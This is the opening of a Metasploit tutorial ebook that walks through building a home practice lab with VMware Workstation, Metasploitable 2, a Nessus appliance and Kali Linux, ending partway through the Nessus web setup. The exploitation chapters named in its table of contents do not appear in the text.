# The Easiest Metasploit Guide You'll Ever Read

An Introduction to Metasploit, featuring VMWare Workstation Pro, Kali Linux, Nessus, and Metasploitable 2

by Scott Morris (Andronicus) - https:/a.ndronic.us/

#### The Easiest Metasploit Guide You'll Ever Read

An Introduction to Metasploit, featuring VMWare Workstation Pro, Kali Linux, Nessus, and Metasploitable 2

#### Published by Scott Morris - Andronicus

https://a.ndronic.us/

License under which this work is released: You can make unlimited copies of this work in its entirety under the condition that all of its contents remain intact, in the condition that they are found at the website located at <a href="https://a.ndronic.us/">https://a.ndronic.us/</a>. Do not modify any part of this work prior to distributing to other parties. Scott Morris retains all copyrights to this work. Feel free to make as many copies as you want, and give them to as many parties as you want. Just leave the content as it is.

LIMIT OF LIABILITY/DISCLAIMER OF WARRANTY: THE PUBLISHER AND THE AUTHOR MAKE NO REPRESENTATIONS OR WARRANTIES WITH RESPECT TO THE ACCURACY OR COMPLETENESS OF THE CONTENTS OF THIS WORK AND SPECIFICALLY DISCLAIM ALL WARRANTIES, INCLUDING WITHOUT LIMITATION WARRANTIES OF FITNESS FOR A PARTICULAR PURPOSE. NO WARRANTY MAY BE CREATED OR EXTENDED BY SALES OR PROMOTIONAL MATERIALS. THE ADVICE AND STRATEGIES CONTAINED HEREIN MAY NOT BE SUITABLE FOR EVERY SITUATION. THIS WORK IS SOLD WITH THE UNDERSTANDING THAT THE PUBLISHER IS NOT ENGAGED IN RENDERING LEGAL, ACCOUNTING, OR OTHER PROFESSIONAL SERVICES. IF PROFESSIONAL ASSISTANCE IS REQUIRED, THE SERVICES OF A COMPETENT PROFESSIONAL PERSON SHOULD BE SOUGHT. NEITHER THE PUBLISHER NOR THE AUTHOR SHALL BE LIABLE FOR DAMAGES ARISING HEREFROM. THE FACT THAT AN ORGANIZATION OR WEBSITE IS REFERRED TO IN THIS WORK AS A CITATION AND/OR A POTENTIAL SOURCE OF FURTHER INFORMATION DOES NOT MEAN THAT THE AUTHOR OR THE PUBLISHER ENDORSES THE INFORMATION THE ORGANIZATION OR WEBSITE MAY PROVIDE OR RECOMMENDATIONS IT MAY MAKE. FURTHER, READERS SHOULD BE AWARE THAT INTERNET WEBSITES LISTED IN THIS WORK MAY HAVE CHANGED OR DISAPPEARED BETWEEN WHEN THIS WORK WAS WRITTEN AND WHEN IT IS READ.

Copyright © 2018 by Andronicus, Salt Lake City, UT

First Edition, 2018

Published in the United States of America

## **Table of Contents**

| Disclaimer                                 | 5  |
|--------------------------------------------|----|
| Overview                                   | 6  |
| Assumptions                                | 6  |
| System Requirements                        | 7  |
| Installation and Setup of Virtual Machines | 7  |
| VMWare Workstation                         | 7  |
| Download and Install                       | 7  |
| Download and Set Up Metasploitable 2       | 9  |
| Download and Set Up Nessus                 | 11 |
| Download and Set Up Kali                   | 15 |
| Configuration of Virtual Machines          | 19 |
| Metasploitable 2                           | 19 |
| Nessus                                     | 20 |
| Set Up Nessus Scan                         | 26 |
| Settings Tab                               | 28 |
| Credentials Tab                            | 36 |
| Plugins Tab                                | 37 |
| Kali                                       | 38 |
| Gathering Information                      | 43 |
| Scanning in Metasploit                     | 43 |
| The Nessus Scan.                           | 46 |
| Research                                   | 49 |
| A Look at vsftpd                           | 49 |
| Exploiting vsftpd                          | 50 |
| Try Telnet                                 | 53 |
| Exploiting rexecd                          | 56 |
| Rogue Shell Backdoor?                      | 57 |
| A Look at Samba                            | 59 |
| Exploiting Samba                           | 62 |
| A Look at UnrealIRCd                       | 64 |
| Exploiting UnrealIRCd                      | 65 |
| A Look at the VNC Server                   | 67 |
| Exploiting the VNC Server                  | 68 |
| A Look at the Java RMI Registry            | 70 |
| Exploit-DB                                 | 73 |
| Exploiting Java RMI Registry               | 76 |
| A Look at NFS                              | 80 |
| Exploiting NFS                             | 80 |
| A Look at ProFTPD                          | 82 |
| Exploiting ProFTPD                         | 83 |

| Metasploit Maintenance            | 86 |
|-----------------------------------|----|
| Database Connectivity             | 86 |
| Clear Database                    | 86 |
| Additional Resources              | 87 |
| Other Vulnerable Virtual Machines |    |
| Metasploitable 3                  |    |
| Security Scenario Generator       | 88 |
| Other Metasploit Resources        | 88 |
| Hacking Practice                  | 89 |
| Recap                             |    |
| •                                 |    |

## Disclaimer

The topics covered in this guide are for your own personal use on your own personal computer systems, period. Using this information to attack, or attempt to attack, or even attempt to connect to systems that you are not expressly authorized to access can result in you going to jail. Accessing systems that are not your own personal property or which you do not have explicit written permission to access is considered illegal nearly everywhere. So please, just don't do it. I will not be held responsible for illegal actions taken by anyone using this document.

# Overview

This guide is for those who are aware of what Metasploit is, and want to learn to use it, but are not quite sure how to get started. We'll walk through the basics of getting a lab set up on your workstation. This guide will work for you whether you are using Windows or Linux as your host operating system. We will be setting up the following:

- VMWare Workstation Pro
- Metasploitable 2
- Nessus vulnerability scanner
- Kali Linux

After these have been installed and set up, we will look at using Metasploit to gain access to the Metasploitable 2 system. We will go step-by-step, so that everything is clear. My goal is to make this as easy to follow as possible. I will cover every step involved in each of these procedures.

## Assumptions

Because I do not want to exhaustively cover every minute detail, I will have to assume some things about the reader. You should already be familiar with the following:

- How to install things on your operating system
- Some familiarity with the Linux command line will be helpful
- The basics of networking and protocols will be helpful
- Editing files with a text editor
- Patience hacking can take a lot of time
- Willingness to research we'll cover what and how
- Downloading files (and finding them afterward)
- Using telnet, VNC, FTP and other similar networking clients

Essentially, you should be somewhat of a "power user." You do not need to have much experience as a hacker, but some familiarity with the terminology will help.

In essence, this guide is for those who are already "good with computers," but who haven't done much with Metasploit.

Great, let's get started.

## **System Requirements**

This will work best on a system that has at very least 8 GB of RAM. The system I'm working on has 16 GB of RAM. VMWare Workstation Pro has an installer for Windows and one for Linux. I'd guess that there's a way to get it installed and running on the Mac, as well. For our purposes, we're going to use either Windows or Linux. It looks like the total amount of disk space required is 88 GB. The more CPU cores the better, and I'd definitely recommend a 64-bit machine.

# Installation and Setup of Virtual Machines

## VMWare Workstation

We are going to set up this entire lab using three virtual machines on one physical machine. So, the first thing we'll need is a desktop hypervisor. Though other hypervisors (such as VirtualBox) may work, we'll use VMWare Workstation Pro. The evaluation version is fully functional for 30 days. This will allow you to go through this guide multiple times.

## Download and Install

First, let's download VMWare Workstation Pro and get it set up. The download page is here:

https://www.vmware.com/products/workstation-pro/workstation-pro-evaluation.html

The download itself is over 460 Megabytes, so it will take a few minutes. Once it's downloaded, go ahead and install it.

#### Note:

For Linux users, you will have to make it executable and then run it as root. This is done with the following commands. Your version of VMWare Workstation may differ from the one shown in the example below:

\$ chmod +x VMware-Workstation-Full-14.1.1-7528167.x86\_64.bundle \$ sudo ./VMware-Workstation-Full-14.1.1-7528167.x86\_64.bundle For our purposes here, we do not have a license key. If you are prompted for one during the installation process, proceed without one. If you do have one, go ahead and put it in.

The installation process may take a few minutes.

Once the installation has completed, open VMWare Workstation Pro. It may prompt you again for a license key. If you do not have one, tick the radio button labeled "I want to try VMWare Workstation 14 for 30 days," and click OK.

File Edit View VM Tabs Help 📕 📔 🕨 🧐 🙆 🚺 💽 🗔 💠 🔳 Library × 旑 Home 🗶 🔍 Type here to sear... -🗏 My Computer 2. Enter a license key 1. Get a license key Your evaluation period ends in 30 days. 🛄 Shared VMs WORKSTATION 14 PRO<sup>™</sup> Create a New Open a Connect to a Help Virtual Machine Virtual Machine Remote Server **vm**ware < No virtual machine tab selected >

When it starts up, you will see something like this:

Let's now continue with getting the virtual machines set up.

#### Note:

When you are running a virtual machine in VMWare Workstation Pro, it may capture your mouse. If this happens, push CTRL+ALT to release it.

## **Download and Set Up Metasploitable 2**

The first thing we need is a vulnerable operating system that we can use to help us learn Metasploit. This comes in the form of a Linux distribution called Metasploitable 2. It has many, many vulnerabilities. In this guide, we are mostly going to focus on the ones that will let us exploit it remotely.

To download Metasploitable 2, go here:

https://sourceforge.net/projects/metasploitable/files/Metasploitable2/

Click on the "Download Latest Version" button. At the time of this writing, the download was about 833 Megabytes.

When it is finished, unzip the archive. Remember where this is.

Go into VMWare Workstation. Click on the "Open a Virtual Machine" icon on the home tab. Or, you can click on the File Menu, and then "Open." Or, if you're a keyboard shortcut person, CTRL+O will do the same thing.

A dialog box will appear, asking you which virtual machine you want to open. We are not going to open the zip file. Go into the directory where you unzipped it. Go inside the "Metasploitable2-Linux" directory. There should be a file there called "Metasploitable.vmx." Open that file.

Back in the VMWare Workstation main interface, there will be a new entry showing our Metasploitable2-Linux virtual machine:



The first thing we need to do is change the networking from NAT to Bridged. Otherwise, things may not work the way we want them to.

File Edit View Help VM Tabs S 3 Library × 🗟 Home 🗙 F Q Type here to search -🕶 💻 My Computer 5 Metasple Metasploitable2-Linux

Right-click on the "Metasploitable2-Linux" entry. Then, click "Settings":



Your virtual machine settings will appear. Click on the Network Adapter. Then, on the right side, change the Network Connection from NAT to Bridged:

| Hardware                                                                                                    | Options                                                                                       |                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| Device<br>Memory<br>Processors<br>Hard Disk (SCSI)<br>CD/DVD (IDE)<br>Network Adapter<br>USB Controller<br>Displa | Summary<br>2 GB<br>4<br>60 GB<br>Auto detect<br>Bridged (Automatic)<br>Present<br>Auto detect | Device Status Connected Connect at power on Network Connection Bridged: Connected directly to the physical network Replicate physical network connection state NAT: Used to share the host's IP address Host-only: A private network shared with the host Custom: Specific virtual network /dev/vmnet0 LAN segment: A private network shared with other standard VMs LAN Segments | ·   |
|                                                                                                    | 🕈 Add 🗧 Remove                                                                                | Kather Advanced                                                                                                    |     |
| 🚯 Help                                                                                                    |                                                                                               | 🔀 Cancel 🛃 Sa                                                                                                    | ive |

When you have done this, click "Save."

We're now done with setting up Metasploitable 2. After we get some other tools installed and set up, we'll start it up, and begin hacking at it.

## **Download and Set Up Nessus**

Nessus is one of the widely-used vulnerability scanners. We're going to use it to help us find the best vulnerable services on the Metasploitable 2 system. Setting up Nessus is not absolutely required for this lab, but it is highly recommended. Knowing how to use Nessus will be a very big asset to you.

We will be downloading an OVA file. This is basically just an image that we will be importing into VMWare Workstation. Other hypervisors, such as VirtualBox, will also import OVA images.

The download link is here:

#### https://www.tenable.com/downloads/tenable-appliance

We are looking for the latest version of the Tenable Virtual Appliance. At the time of this writing, it was "Tenable Virtual Appliance 4.7.0". In that section of the page, we're looking for a filename that ends in ".ova":

| Te                          | nable Virtual Appliance                                                      | 4.7.0                                                                                                    |
|-----------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Rele                        | ase Date                                                                     |                                                                                                    |
| 01/15                       | 5/2018                                                                       |                                                                                                    |
| Prod                        | uct Notes                                                                    |                                                                                                    |
| The l<br><mark>doc</mark> u | base package and update files below incl<br>imentation for more information. | lude Nessus 7.0.1, SecurityCenter 5.6.1, and Nessus Network Monitor 5.                                                                                                    |
| Rele<br>Tena                | ase Notes:<br>ble Virtual Appliance 4.7.0                                    |                                                                                                    |
| Nar                         | ne                                                                           | Description                                                                                                    |
| ¢                           | TenableAppliance-HyperV-4.7.0-<br>light.zip                                  | Tenable Appliance Light Version 4.7.0 - Requires a connection to<br>https://appliance.cloud.tenable.com. This is the sensor/scanner<br>only version configured for Nessus or NNM installations for Hyper-<br>V. |
| <b>•</b>                    | TenableAppliance-4.7.0-6-update.tar                                          | The Tenable Appliance 4.7.0 update is for the 4.5.0, 4.6.0 and 4.6.1 versions of the Appliance and will update the appliance to version 4.7.0.                                                                  |
| <b>•</b>                    | TenableAppliance-VMware-4.7.0-<br>standard.ova                               | Tenable Appliance Standard Version 4.7.0 - This is the full install of<br>the Tenable software appliance for SecurityCenter, Nessus, or NNM<br>installations for VMware.                                        |
| ¢                           | TenableAppliance-VMM4.7.0-<br>light.ova                                      | Tenable Appliance Light Version 4.7.0 - Requires a connection to<br>https://appliance.cloud.tenable.com. This is the sensor/scanner<br>only version configured for Nessus or NNM installations for<br>VMware.   |

Go ahead and download that file. Remember where you saved it.

To get Nessus into VMWare, click on the "Open a Virtual Machine" icon on the home tab. Or, you can click on the File Menu, and then "Open." Or, if you prefer keyboard shortcuts, CTRL+O will do the same thing.

A dialog box will appear, asking which file you want to open. Browse to where you saved the Nessus OVA file. Select it and click "Open."

First, it will show you a screen where you have to accept the terms, etc. Click Next.

Then, it will show you a screen where you determine the name and path of your Nessus scanner:

| Store the new Virtua<br>Provide a name and | l Machine<br>local storage                     | e path for the new                                                           | virtual machine.                                                            |                                           |           |
|--------------------------------------------|------------------------------------------------|------------------------------------------------------------------------------|-----------------------------------------------------------------------------|-------------------------------------------|-----------|
| MWARE DA CONSTANTION<br>DROT               | TenableApp<br>VMware vir<br>Name:<br>Location: | oliance-VMware-4,<br>tual machine to b<br>TenableApplianc<br>/home/smorris/v | 7.0-standard.ova<br>e used in VMware<br>e-VMware-4.7.0-s<br>mware/TenableAp | must be conver<br>Workstation.<br>tandard | rted to a |
|                                            |                                                |                                                                              | 💥 Cancel                                                                    |                                           | 🗞 Import  |

This just asks you what you want to name it and where you want to save it. Once you are satisfied, click "Import".

A progress dialog box will pop up and show you what it's doing.

When it finishes, you will see a new entry in the left pane of VMWare Workstation:

| File  | Edit   | View      | VM     | Tabs    | Help     |         |       |     | 8 |
|-------|--------|-----------|--------|---------|----------|---------|-------|-----|---|
| Libra | iry    |           |        |         |          |         |       |     | × |
| Q     | Type ł | nere to s | searc  | ٦       |          |         |       |     | - |
| -     | 🛛 Му С | ompute    | er     |         |          |         |       |     |   |
|       | 🛅 Me   | etasploi  | table  | 2-Linux |          |         |       |     |   |
|       | 🗗 Te   | nableA    | opliar | ice-VMv | vare-4.7 | 7.0-sta | andar | d . |   |
|       | , Shar | ed ∨Ms    |        |         |          |         |       |     |   |

As we did with Metasploitable 2, we need to set the networking on this virtual machine from NAT to Bridged. Right click on your Nessus virtual machine, and click "Settings," as we did before.

Then, change NAT to bridged:

| Device       Summary         Memory       2 GB         Processors       4         Hard Disk (SCS)       60 GB         CD/DVD (IDE)       Auto detect         Network Adapter       Bridged (Automatic)         Prosent       Auto detect         Disph       Auto detect         NAT: Used to share the host's IP address         Host-only: A private network shared with the host         Custom: Specific virtual network         (dev/vmnet0         LAN segment: A private network shared with other standard VMs | Hardware                                                                                                    | Options                                                                                       |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Device<br>Memory<br>Processors<br>Hard Disk (SCSI)<br>CD/DVD (IDE)<br>Network Adapter<br>USB Controller<br>Displa | Summary<br>2 GB<br>4<br>60 GB<br>Auto detect<br>Bridged (Automatic)<br>Present<br>Auto detect | Device Status Connected Connect at power on Network Connection Bridged: Connected directly to the physical network Replicate physical network connection state NAT: Used to share the host's IP address Host-only: A private network shared with the host Custom: Specific virtual network /dev/vmnet0 LAN segment: A private network shared with other standard VMs LAN Segments |
| Add Remove                                                                                                    |                                                                                                    | 🕈 Add 📃 🗕 Remove                                                                              | Advanced                                                                                                    |

Also, I would recommend changing the amount of memory to 4 GB (4096 MB) in the memory setting at the top of that window.

In addition, we're only going to need one interface, so remove the rest of them.

When you have done this, click "Save."

## **Download and Set Up Kali**

Kali Linux has all of the tools we will need in a single place. Because of this, we are going to set up a Kali virtual machine in VMWare Workstation. Let's begin by downloading it. For Kali, we will be downloading another OVA file. At the time of this writing, the download is about 3.3 GB.

The download page for the VMWare image is here:

https://www.offensive-security.com/kali-linux-vmware-virtualbox-image-download/

It is recommended to download the 64-bit version if possible, but the 32-bit version should work just as well.

So, to get Kali into VMWare, click on the "Open a Virtual Machine" icon on the home tab. Or, you can click on the File Menu, and then "Open." Or again, CTRL+O will do the same thing.

A dialog box will appear, asking which file you want to open. Browse to where you saved the Kali OVA file. Select it and click "Open."

| Store the new Virtual<br>Provide a name and | I Machine<br>local storage path for the new virtual machine.                                                                                                    |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|
| MWARE DAG<br>WORKSTATION<br>PRO*            | kali-linux-2017.3-vm-amd64.ova must be converted to a VMware<br>virtual machine to be used in VMware Workstation.<br>Name: kali-linux-2017.3-vm-amd64<br>Location: /home/smorris/vmware/kali-linux-201  Browse |
|                                             | 💥 Cancel 🗞 Import                                                                                                    |

It will show you an "Import Virtual Machine" dialog box:

This just asks you what you want to name it and where you want to save it. Once you are satisfied, click "Import".

A progress dialog box will pop up and show you what it's doing.

When it finishes, you will see a new entry in the left pane of VMWare Workstation:



First, we need to change some networking settings. Right-click on the Kali Linux entry, and select "Settings":

| 8 🖻 🖻 💟                                                 | 💻 🧿 🗟 🚇                                              | <b>5</b>       | <b>é</b> 💿  | 6      |    | Q                | Ē                       |
|---------------------------------------------------------|------------------------------------------------------|----------------|-------------|--------|----|------------------|-------------------------|
| File Edit View VM T<br>Library<br>Q Type here to search | abs Help 📄                                           |                | ▶ S         | × 1    | 3  | <u>نا</u><br>ا   | Ģ<br>ali-               |
| ▼                                                       | vm-amd64<br>🗙 Close Tab                              | Ð              | kal         | i-liı  | nu | x-2              | 2(                      |
|                                                         | ☆ Mark as Favo<br>Rename<br>Open ∨M dire<br>■ Remove | rite<br>ectory |             |        |    | ine :<br>ual r   | set<br>mai              |
|                                                         | Power<br>Removable D<br>Pause                        | evice:         | 5           |        | •  | 2 0<br>4<br>60   | GB<br>) GE              |
|                                                         | Send Ctrl+Al<br>Grab Input                           | t+Del          |             |        |    | r NA<br>Pr<br>Au | un⊧<br>AT<br>es∈<br>uto |
|                                                         | Capture Scre<br>Manage                               | en             |             |        | ,  | ) ×6             | 4                       |
|                                                         | Install VMwa                                         | re Tool        | s<br>sernam | e: roo | t  |                  | -                       |

Your virtual machine settings will appear. Click on the Network Adapter. Then, on the right side, change the Network Connection from NAT to Bridged, as we have done with the other virtual machines:

| ummary<br>GB<br>) GB<br>uto detect<br>idged (Automatic) | Device Status Connected Connect at power on Network Connection                                                                                                    |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| esent<br>uto detect                                     | <ul> <li>Bridged: Connected directly to the physical network         <ul> <li>Replicate physical network connection state</li> <li>NAT: Used to share the host's IP address</li> <li>Host-only: A private network shared with the host</li> <li>Custom: Specific virtual network</li> <li>/dev/vmnet0</li> </ul> </li> <li>LAN segment: A private network shared with other standard VMs</li> <li>LAN Segments</li> </ul> |
| Add 🗕 Remove                                            | Advanced.                                                                                                    |
| A                                                       | dd                                                                                                    |

Once you've done this, click "Save."

# **Configuration of Virtual Machines**

## Metasploitable 2

Metasploitable 2 has already been configured to be insecure. We are just going to go into the VMWare Workstation main console and power on that machine. Select it in the left pane, and click the green play button in the toolbar of the VMWare Workstation window. You may be asked whether you moved it or copied it. In this case, either option should be fine. I used "I Copied It." It should boot right up.

The Easiest Metasploit Guide You'll Ever Read

### Nessus

We will need to start this up to get it configured. Select it in the left pane, and click the play button in the toolbar like we did with Metasploitable 2.

When it finishes booting up, you will see a screen that looks like this:



If your network has DHCP enabled (if you are not sure, it probably does), the Nessus virtual machine has probably already configured everything for you. Select Appliance information and press ENTER. Towards the bottom, you'll see a URL displayed with an IP address and port number to connect to in a web browser. You should see something like this:

|             | +Tenable Appliance Console-+<br>  Appliance Information |
|-------------|---------------------------------------------------------|
|             | Appliance Information                                   |
| Hostname: t | nsappliance-a08fc899                                    |
| Tenable App | liance 4.7.0                                            |
| Interface 0 | 10.0.20.50                                              |
| Interface 0 | fe80::20c:29ff:fef4:5a79                                |
| To access t | he appliance connect to any of these addresses:         |
| https://10. | 0.20.50:8000/                                           |
| https://[fe | 80::20c:29ff:fef4.5a791:8000/                           |
|             |                                                         |
|             |                                                         |
|             |                                                         |
|             |                                                         |

In this case, we are instructed to go to <u>https://10.0.20.50:8000/</u>, but yours will almost certainly be different. Open a web browser on your host system (not in Kali) and go to that URL. Don't forget to add the port number!

You may get a certificate warning, which you can safely ignore in this case. When the page loads, it will look something like the screenshot below. It is asking you to choose an application to install. We're going to select Nessus:



Further down, you'll need to accept the license agreement.

Below that, you will set up an administrative account. This is for the appliance administration itself, which runs on port 8000. When you log into manage Nessus, you will use port 8834. Type in a password, and then again to confirm. Once you have typed your password twice, click "Set Password" at the bottom of the page:

| terminate automatically<br>(f) If You are licensi<br>(1) "Purpose" me<br>(2) "Licensed Pro<br>(3) You may insta<br>4.x or higher; and (ii) Yo<br>standalone Nessus subs | upon termination of the SecurityCenter license.<br>ng Nessus, the following terms apply:<br>ans to seek and assess information technology vulnerabilities and misconfigurations.<br>duct" means Nessus 5.x or higher and any Plug-In owned by Tenable and received or down<br>Il up to 512 copies of the Licensed Product, provided that: (i) You may only use the License<br>u may only use the Licensed Product with Plug-Ins provided by Tenable. For the avoidance<br>scriptions or Tenable.io subscriptions, which are governed by the terms of a separate agree |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| (4) Depending or                                                                                                    | Vour purchase. Your license may also include a license to use Nessus agents. Nessus ag                                                                                                    |
| Accept License Agreeme                                                                                                    | ent Shutdown                                                                                                    |
|                                                                                                    |                                                                                                    |
| Appliance Admir                                                                                                    | histrative Password                                                                                                    |
| Passwords must be at lea                                                                                                    | st ten (10) characters long, and must include characters from three (3) of these groups:                                                                                                    |
|                                                                                                    | st ten (10) characters long, and must include characters nom timee (3) of these groups.                                                                                                    |
| <ul> <li>a lowercase letter</li> </ul>                                                                                                    |                                                                                                    |
| <ul> <li>a number (e.g. 0 th</li> </ul>                                                                                                    | rough 9)                                                                                                    |
| <ul> <li>a punctuation / spe</li> </ul>                                                                                                    | cial character (e.g. / , . \$ @ ?)                                                                                                    |
